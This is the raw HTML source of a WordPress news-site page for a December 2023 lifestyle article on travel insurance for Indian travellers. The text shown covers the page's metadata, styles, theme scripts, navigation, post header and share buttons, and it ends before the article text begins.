

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/
body_size: 14383
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg 800w, https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance-300x188.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance-768x480.jpg 768w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="According to data from the Ministry of Home Affairs (MHA) Bureau of Immigration (BoI), the volume of Indians travelling abroad has increased dramatically by"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com" />
<meta property="og:description" content="According to data from the Ministry of Home Affairs (MHA) Bureau of Immigration (BoI), the volume of Indians travelling abroad has increased dramatically by" />
<meta property="og:url" content="https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Avoid Tiredness, Trouble, And Turbulence With Travel Insurance" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-01T18:45:15+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com" />
<meta name="twitter:description" content="According to data from the Ministry of Home Affairs (MHA) Bureau of Immigration (BoI), the volume of Indians travelling abroad has increased dramatically by" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg","width":"800","height":"500","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/#webpage","url":"https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/","name":"Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com","datePublished":"2023-12-01T18:45:15+06:00","dateModified":"2023-12-01T18:45:15+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com","datePublished":"2023-12-01T18:45:15+06:00","dateModified":"2023-12-01T18:45:15+06:00","articleSection":"Lifestyle","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"According to data from the Ministry of Home Affairs (MHA) Bureau of Immigration (BoI), the volume of Indians travelling abroad has increased dramatically by","name":"Avoid Tiredness, Trouble, And Turbulence With Travel Insurance - Newsbiztime.com","@id":"https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/12/Avoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Avoid Tiredness, Trouble, And Turbulence With Travel Insurance Comments Feed" href="https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/4737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=4737' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-4737 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-23 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/lifestyle/"><span>Lifestyle</span></a></span><span class="delim">&raquo;</span><span class="current">Avoid Tiredness, Trouble, And Turbulence With Travel Insurance</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/lifestyle/" class="category term-color-23" rel="category">Lifestyle</a>
					</span>
					</div><h1 class="is-title post-title">Avoid Tiredness, Trouble, And Turbulence With Travel Insurance</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-12-01T18:45:15+06:00">December 1, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/avoid-tiredness-trouble-and-turbulence-with-travel-insurance/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;text=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F12%2FAvoid-Tiredness-Trouble-And-Turbulence-With-Travel-Insurance.jpg&#038;description=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Favoid-tiredness-trouble-and-turbulence-with-travel-insurance%2F&#038;name=Avoid%20Tiredness%2C%20Trouble%2C%20And%20Turbulence%20With%20Travel%20Insurance" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
